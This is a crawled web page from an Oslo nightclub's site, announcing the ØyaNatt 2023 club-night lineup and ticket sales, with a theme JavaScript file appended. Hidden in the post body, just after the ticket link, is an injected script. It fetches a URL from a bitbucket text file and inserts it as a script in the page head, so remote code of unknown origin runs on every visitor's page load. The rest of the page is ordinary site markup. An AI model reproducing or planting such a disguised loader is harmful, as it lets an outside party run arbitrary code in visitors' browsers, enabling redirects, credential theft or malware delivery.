<li id="menu-item-16832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16832"><a href="https://jaegeroslo.no/gallery/">Gallery</a></li>
<li id="menu-item-16835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16835"><a href="https://jaegeroslo.no/we-are-jaeger/">About</a></li>
</ul></div>					</div>
					<div  class="play-mix play">
						<div class="play-img" id="play-img">
															<img src="https://jaegeroslo.no/wp-content/themes/jaeger/assets/img/ae-mix-dark.png" alt="">
													</div>
						<i class="fas fa-play"></i>
						<i class="fas fa-pause"></i>
					</div>
					<div id="first_track">

					</div>
					<script src="//connect.soundcloud.com/sdk/sdk-3.3.1.js"></script>
										 <div class="soundcloud-embedded-url">
						 /playlists/285185362					 </div>
		    <script>
		    SC.initialize({
		        client_id: "53902af7a344bb0351898c47bc3d786f"
		    });

		    jQuery(document).ready(function() {
					SC.initialize({
						 client_id: "53902af7a344bb0351898c47bc3d786f"
				 });
					var sc_embeded_url_ntr = jQuery('.soundcloud-embedded-url').text();

					var sc_embeded_url = jQuery.trim(sc_embeded_url_ntr);
				SC.get(sc_embeded_url).then( function (kurac){
					var prva_traka_id = kurac.tracks[0].id;
					var prva_traka = '/tracks/'+ prva_traka_id;
					jQuery('.play-mix').attr('data-track', prva_traka);
});
	var prva_traka;
	setTimeout(function(){
  prva_traka = jQuery('.play-mix').attr('data-track');
	SC.stream(prva_traka).then(function(player){
	jQuery(".play-mix").live("click", function(){

	  if (player.isActuallyPlaying()) {
			player.pause();
			jQuery('.fa-pause').hide();
			jQuery('.fa-play').show();
			jQuery(this).removeClass('pause');
			jQuery(this).addClass('play');
	  } else {
	  	player.play();
			jQuery('.fa-play').hide();
			jQuery('.fa-pause').show();
		  jQuery(this).removeClass('play');
			jQuery(this).addClass('pause');
	  }
	});
	});
}, 1000);




});



		    </script>
				</nav><!-- #site-navigation -->
				<div class="menu-toggler" id="menu-toggle">
					<div class="hamburger">
						<div class="line"></div>
						<div class="line"></div>
						<div class="line"></div>
					</div>
				</div>
		</div>

	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/178be36d944a1bcecf6929844/44823a6aa9436fc2eb04435e1.js");</script>
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="container">
				<div class="single-content-wrapper">

					
<article id="post-30164" class="post-30164 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-front-slider">

	
	<div class="sc-wrapper">
			</div>
	
	
			<div class="post-thumbnail">
				<img width="2251" height="2251" src="https://jaegeroslo.no/wp-content/uploads/2023/06/Jaeger_OyaNatt_InstagramSquare_A_Original_210623.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="event flyer" decoding="async" fetchpriority="high" srcset="https://jaegeroslo.no/wp-content/uploads/2023/06/Jaeger_OyaNatt_InstagramSquare_A_Original_210623.jpg 2251w, https://jaegeroslo.no/wp-content/uploads/2023/06/Jaeger_OyaNatt_InstagramSquare_A_Original_210623-600x600.jpg 600w, https://jaegeroslo.no/wp-content/uploads/2023/06/Jaeger_OyaNatt_InstagramSquare_A_Original_210623-1100x1100.jpg 1100w, https://jaegeroslo.no/wp-content/uploads/2023/06/Jaeger_OyaNatt_InstagramSquare_A_Original_210623-768x768.jpg 768w, https://jaegeroslo.no/wp-content/uploads/2023/06/Jaeger_OyaNatt_InstagramSquare_A_Original_210623-1536x1536.jpg 1536w, https://jaegeroslo.no/wp-content/uploads/2023/06/Jaeger_OyaNatt_InstagramSquare_A_Original_210623-2048x2048.jpg 2048w" sizes="(max-width: 2251px) 100vw, 2251px" />			</div><!-- .post-thumbnail -->

		
	<header class="entry-header">
		<h1 class="entry-title">ØyaNatt 2023 lineup and tickets announced</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<h4>International and local acts fill the week in August as Jaeger yet again hosts two floors during ØyaNatt tin 2023 again. Tickets and lineup are up now.</h4>
<p>When the sun sinks on Tøyen park and the last of the live acts echo down the hill we give in to nocturnal habits and make a beeline for the city where ØyaNatt starts to simmer and dir with the sounds of club life. In the annual tradition, Jaeger hosts two floors across the week including the Wednesday in 2023. Telephones, <a href="https://jaegeroslo.no/jacuzzi-boyz-with-jawn-rice-fredfades/">Fredfades</a>, Teebee, Dave Clarke, Anémi, Chloé Caillet, Paramida, <a href="https://jaegeroslo.no/slindres-heart-beats-for-house-in-conversation-with-della/">Slindre</a> and Ellka join our residnets and residencies for a week of club music where we pull out all the stops and things like budget and common sense go out the window.</p>
<p>This year BigUP hosts a floor from the basement with a night of Drum n Bass and Jungle featuring a local treasure and a world-class drum n bass icon <a href="https://jaegeroslo.no/always-looking-forward-with-teebee/">Teebee</a>. We&#8217;ve got the Baron of Techno, <a href="https://jaegeroslo.no/the-baron-of-techno-dave-clarke/">Dave Clarke</a> on the other side of Helt Texas and this Frædag showcase some rising stars in Chloé Caillet and Paramida alongside Oslo club concept, Lokomotiv. In a turn this year, <a href="https://jaegeroslo.no/gesamskunstwerk-sunkissed-and-me/">Sunkissed</a> takeover the sauna for the closing party with Elkka and a live performance from <a href="https://jaegeroslo.no/peering-through-windows-with-vinny-villbass/">Vinny Villbass</a>.</p>
<p>Here&#8217;s the full lineup and schedule:</p>
<p><img decoding="async" class="wp-image-30219 aligncenter" src="https://jaegeroslo.no/wp-content/uploads/2023/06/Jaeger_OyaNatt_Facebook_Original_220623-600x314.jpg" alt="" width="923" height="483" srcset="https://jaegeroslo.no/wp-content/uploads/2023/06/Jaeger_OyaNatt_Facebook_Original_220623-600x314.jpg 600w, https://jaegeroslo.no/wp-content/uploads/2023/06/Jaeger_OyaNatt_Facebook_Original_220623-1100x576.jpg 1100w, https://jaegeroslo.no/wp-content/uploads/2023/06/Jaeger_OyaNatt_Facebook_Original_220623-768x402.jpg 768w, https://jaegeroslo.no/wp-content/uploads/2023/06/Jaeger_OyaNatt_Facebook_Original_220623-1536x804.jpg 1536w, https://jaegeroslo.no/wp-content/uploads/2023/06/Jaeger_OyaNatt_Facebook_Original_220623-2048x1072.jpg 2048w" sizes="(max-width: 923px) 100vw, 923px" /></p>
<p><strong>09.08 &#8211; ØyaNatt x Bigup</strong></p>
<p><span style="font-weight: 400;">Fredfades (NO)</span><br />
<span style="font-weight: 400;">Telephones (NO)</span><br />
<span style="font-weight: 400;">Teebee (NO)</span><br />
<span style="font-weight: 400;">Drunkfunk + Fjell + Tech + Simon Peter (NO)</span></p>
<p><strong>10.08 &#8211; ØyaNatt x Helt Texas!</strong></p>
<p><span style="font-weight: 400;">Dave Clarke (UK)</span><br />
<span style="font-weight: 400;">Anémi (NO)</span><br />
<span style="font-weight: 400;">Normann + Ole HK (NO)</span><br />
<span style="font-weight: 400;">Manu Rochina (NO)</span></p>
<p><strong>11.08 &#8211; ØyaNatt x Lokomotiv x Frædag</strong></p>
<p><span style="font-weight: 400;">Chloé Caillet (FR)</span><br />
<span style="font-weight: 400;">Paramida (DE)</span><br />
<span style="font-weight: 400;">g-HA &amp; Olanskii (NO)</span><br />
<span style="font-weight: 400;">Slindre</span></p>
<p><strong>12.08 &#8211; ØyaNatt x Sunkissed x Nightflight</strong></p>
<p><span style="font-weight: 400;">Elkka (UK)</span><br />
<span style="font-weight: 400;">g-HA &amp; Olanskii (NO)</span><br />
<span style="font-weight: 400;">Vinny Villbass (NO)</span><br />
<span style="font-weight: 400;">Sunkissed allstars (NO)</span><br />
<span style="font-weight: 400;">MC Kaman &amp; Kash (NO)</span></p>
<p>&nbsp;</p>
<p><br style="font-weight: 400;" />Tickets are now available via our <a href="https://jaeger.ticketco.events/no/nb">ticketco page</a> and you can find more info about the events on our <a href="https://jaegeroslo.no/program-2/">program page</a>.</p>
<p>&nbsp;<script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://jaegeroslo.no/oyanatt-2023-lineup-and-tickets-announced/" data-a2a-title="ØyaNatt 2023 lineup and tickets announced"><a class="a2a_dd addtoany_no_icon addtoany_share_save addtoany_share" href="https://www.addtoany.com/share">/ SHARE</a></div></div>	</div><!-- .entry-content -->
</article><!-- #post-30164 -->

						<div class="post-navigation">
							<div class="previous-post post-nav-wrapper">
								<div class="post-nav-arrow"><</div><div class="post-nav-link prevo"><a href="https://jaegeroslo.no/percolating-at-bcr-with-perkules/" rel="prev">PREVIOUS POST</a></div>							</div>
							<div class="next-post post-nav-wrapper">
								<div class="post-nav-link nexto"><a href="https://jaegeroslo.no/feeling-good-with-fredfades/" rel="next">NEXT POST</a></div><div class="post-nav-arrow">></div>							</div>
						</div>

										</div><!-- single-content-wrapper -->
			</div><!-- container -->
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="container">

			<div class="row footer-top">
				<div class="col-12 col-md-3">
									</div>
				<div class="col-12 col-md-6">
									</div>
			</div>
			<div class="row footer-bott">
				<div class="footer-column">
									</div>
				<div class="footer-column">
										<div class = "foot-bott-two"><div class="textwidget custom-html-widget"><div class="footer-soc">
<a href="https://www.instagram.com/jaegeroslo/" target="_blank"><i class="fab fa-instagram"></i></a>
	<a href="https://www.facebook.com/jaegeroslo/" target="_blank"><i class="fab fa-facebook-f"></i></a>
</div></div></div>									</div>
				<div class="footer-column">
										<div class = "foot-bott-three">			<div class="textwidget"><p><a href="https://jaegeroslo.us19.list-manage.com/subscribe?u=178be36d944a1bcecf6929844&amp;id=c8bd997909">Subscribe to our newsletter</a></p>
<p>info@jaegeroslo.no<br />
lost@jaegeroslo.no</p>
<p><strong>ID:20</strong></p>
<p><b>Opening Hours    </b></p>
<p>Mon &#8211; Tue: 20:00 &#8211; 03:00<br />
Wed &#8211; Sat: 15:00 &#8211; 03:00<br />
Sun: closed</p>
<p>&nbsp;</p>
</div>
		</div>									</div>
				<div class="footer-column">
										<div class = "foot-bott-four">			<div class="textwidget"><div></div>
<div>Grensen 9, 0159,</div>
<div class="" data-block="true" data-editor="cd9cr" data-offset-key="3vllv-0-0">
<div data-offset-key="3vllv-0-0">Oslo Norway</div>
<p>&nbsp;</p>
</div>
<p><a href="http://jaegeroslo.no/accessibility/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-23280" src="http://jaegeroslo.no/wp-content/uploads/2020/03/Accessibility-inBox-black-530x600.png" alt="" width="530" height="600" srcset="https://jaegeroslo.no/wp-content/uploads/2020/03/Accessibility-inBox-black-530x600.png 530w, https://jaegeroslo.no/wp-content/uploads/2020/03/Accessibility-inBox-black-768x869.png 768w, https://jaegeroslo.no/wp-content/uploads/2020/03/Accessibility-inBox-black-972x1100.png 972w, https://jaegeroslo.no/wp-content/uploads/2020/03/Accessibility-inBox-black.png 1254w" sizes="auto, (max-width: 530px) 100vw, 530px" /></a></p>
<p>© All rights reserved Jaeger Oslo 2018<br />
<a href="http://jaegeroslo.no/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a><br />
<a href="http://baggy.no">Baggy made this</a></p>
</div>
		</div>									</div>
			</div>

			<div class="site-info">
			</div><!-- .site-info -->

		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="text/javascript" src="https://jaegeroslo.no/wp-content/themes/jaeger/js/navigation.js?ver=20151215" id="jaeger-navigation-js"></script>
<script type="text/javascript" src="https://jaegeroslo.no/wp-content/themes/jaeger/js/skip-link-focus-fix.js?ver=20151215" id="jaeger-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://jaegeroslo.no/wp-content/themes/jaeger/assets/lightbox/lightbox.js" id="lightbox-js-js"></script>
<script type="text/javascript" src="https://jaegeroslo.no/wp-content/themes/jaeger/js/custom.js" id="custom-js-js"></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://jaegeroslo.no/wp-content/themes/jaeger/js/custom.js
body_size: 309
content:
(function($) {
  $( document ).ready(function() {
    $('.front-slider').slick({
      fade:true,
      prevArrow: $('.prev-slide'),
      nextArrow: $('.next-slide')
    });
});


$('#menu-toggle').click(function() {
  $('#menu-wrapper').slideToggle();
});

// Window resize

$( window ).resize(function() {
  if ($(window).width() < 992) {
    $('#menu-wrapper').hide();
  }
  else {
    $('#menu-wrapper').show();
  }
});

// Residents overlay on hover

$('.resident-img-wrapper').hover(function() {
  $(this).find('.resident-overlay-content').slideToggle();
});

// gallery simulate click

  $( document ).ajaxComplete(function() {
    $( '.gallery-block' ).each(function() {
        $(this).find('.entry-title').live('click', function() {
          $(this).parent().parent().find('.gallery-thumb-wrapper').find('.image-link:first-child').trigger('click');
        })
      });
  });

})(jQuery);
